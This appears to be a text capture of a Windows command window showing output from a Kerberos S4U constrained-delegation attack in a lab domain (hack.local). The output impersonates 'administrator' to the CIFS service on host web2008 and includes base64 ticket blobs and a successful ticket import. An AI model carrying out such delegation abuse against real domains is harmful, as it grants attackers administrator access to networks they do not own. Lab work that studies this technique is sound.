 C:\Windows\system32\cmd.exe
/AAEyS2mngkgk2Bdz536HmLRxV6lalz7IRfoQXas8Sca8LuyJzQqOIUBLqYOey6AZHjS+INJr3dEa8tm
fDXrZQvb805xSu3wV+FizpoCNfMOjJjrfT8vcIIxoz1qXXdlEf9GOsB/NPM1xjuN4XXWLKOB1TCB0qAD
AgEAooHKBIHHfYHEMIHBoIG+MIG7MIG4oBswGaADAgEXoRIEEHZXaBPRGYRKEOrxRKtTvCuhDBsKSEFD
Sy5MT0NBTKIlMCOgAwIBCqEcMBobGGFkbWluaXN0cmF0b3JASEFDSy5MT0NBTKMHAwUAAKEAAKURGA8y
MDIwMDYwOTEwMDc0NVqmERgPMjAyMDA2MDkyMDA3NDVapxEYDzIwMjAwNjE2MTAwNzQ1WqgMGwpIQUNL
LkxPQ0FMqRQwEqADAgEBoQswCRsHZXZpbHBjJA==
[*] Impersonating user 'administrator' to target SPN 'cifs/web2008'
[*] Using domain controller: windows_server_2016_dc.hack.local (192.168.52.2)
[*] Building S4U2proxy request for service: 'cifs/web2008'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/web2008':
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
B3dlYjIwMDg=
[+] Ticket successfully imported!